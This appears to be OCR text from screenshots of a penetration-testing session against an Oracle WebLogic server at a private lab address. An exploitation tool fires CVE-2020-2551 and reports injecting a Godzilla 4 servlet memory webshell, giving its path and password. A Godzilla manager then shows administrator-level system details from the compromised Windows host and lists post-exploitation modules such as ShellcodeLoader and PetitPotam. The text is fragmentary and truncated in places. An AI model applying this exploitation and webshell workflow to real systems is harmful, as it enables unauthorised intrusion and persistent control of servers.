 URL http://192.168.111.80:7001 DNSLOG xxsxs.dns.log 超时/s 15 漏洞 CVE_2020_2551_ECHO 检查
信息 命令执行 Shell上传 内存马注入 JRMP攻击 JNDI攻击 密码解密 协议探测
类型 Godzilla4_Servlet 路径 /applicationSingletonProvider 密码 hackfun1024 执行
2025-01-26 16:12:09：哥斯拉4 Servlet内存马Payload已发送，请自行测试！
URL: http://192.168.111.80:7001/bea_wls_internal/applicationSingletonProvider 密码：hackfun1024 秘钥：key
目标 管理 配置 关于 插件 哥斯拉 V4.01 by: BeichenDream Github:https://github.com/BeichenDream/Godzilla
分组 id url payload cryption encoding proxyType remark createTime up
/ ebb64cd9-254... http://192.168.... JavaDynamicP... JAVA_AES_BAS... UTF-8 NO_PROXY 备注 2025-01-26 15:... 2025
Url:http://192.168.111.80:7001/bea_wls_internal/applicationSingletonProvider Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:tru
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy
基础信息 命令执行 文件管理 数据库管理 笔记
FileRoot : C:\;D:\;
CurrentDir : C:\Oracle\Middleware\user_projects\domains\base_domain/
CurrentUser : administrator
ProcessArch : 32
TempDirectory : C:\Users\ADMINI~1\AppData\Local\Temp\2\
DocBase : servletContext is Null
RealFile : servletContext is Null
servletRequest : 17657342
servletContext : nullhttpSession : 11564967
OsInfo : os.name: Windows Server 2008 R2 os.version: 6.1 os.arch: x86
IPList : [0:0:0:0:0:0:0:1, 127.0.0.1, fe80:0:0:0:9d08:9131:9198:aa43%11, 192.168.111.80, fe80:0:0:0:0:5efe:a0a:a50%12, fe80:0
java.vendor : Sun Microsystems Inc.
org.xml.sax.parser : weblogic.xml.jaxp.RegistryParser
sun.java.launcher : SUN_STANDARD
weblogic.webservice.forceXMLEncoding : true
com.sun.xml.ws.api.streaming.XMLStreamReaderFactory.woodstox : true
sun.management.compiler : HotSpot Client Compiler
os.name : Windows Server 2008 R2
sun.boot.class.path : C:\Oracle\MIDDLE~1\JDK160~1\jre\lib\resources.jar;C:\Oracle\MIDDLE~1\JDK160~1\jre\lib\rt.jar;C:\Oracl